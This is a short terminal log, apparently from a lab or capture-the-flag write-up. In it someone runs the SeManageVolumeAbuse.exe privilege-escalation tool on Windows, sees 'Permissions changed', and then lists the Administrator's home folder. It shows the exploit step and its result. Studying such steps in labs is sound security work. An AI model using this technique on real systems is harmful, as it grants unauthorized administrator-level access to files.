 SHELL> .\SeManageVolumeAbuse.exe
Success! Permissions changed.
SHELL> cd C:\Users\Administrator
SHELL> dir
    Directory: C:\Users\Administrator
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          2/5/2026   8:28 AM                .dotnet
d-----          2/5/2026   8:26 AM                .nuget
d-----          2/5/2026   8:25 AM                .templateengine
d-r---          2/5/2026   8:19 AM                3D Objects
d-r---          2/5/2026   8:19 AM                Contacts
d-r---          2/5/2026   8:44 AM                Desktop
d-r---          2/5/2026   8:19 AM                Documents
d-r---          2/5/2026   8:20 AM                Downloads
d-r---          2/5/2026   8:19 AM                Favorites
d-r---          2/5/2026   8:19 AM                Links
d-r---          2/5/2026   8:19 AM                Music
d-r---          2/5/2026   8:19 AM                Pictures
d-r---          2/5/2026   8:19 AM                Saved Games
d-r---          2/5/2026   8:19 AM                Searches
d-r---          2/5/2026   8:19 AM                Videos